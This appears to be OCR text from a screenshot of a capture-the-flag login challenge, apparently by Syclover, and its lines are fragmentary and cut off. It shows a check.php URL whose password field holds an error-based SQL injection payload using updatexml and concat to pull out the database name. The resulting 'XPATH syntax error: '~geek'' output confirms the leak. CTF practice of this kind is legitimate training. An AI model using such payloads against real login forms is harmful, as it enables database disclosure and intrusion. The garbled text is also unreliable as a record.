 GET MARRIED
S, PAY YOUR TAXES
S, WATCH YOUR TV
ION, ACT NORMAL
THE LAW
AT AFTER ME:
FREE
Error!
XPATH syntax error: '~geek'
Syclover @ cl4y
存储 无障碍环境 HackBar Cookie Editor 应用程序
heck.php?username=admin&password=ad'or(updatexml(1,concat(0x7e,database()),1))%23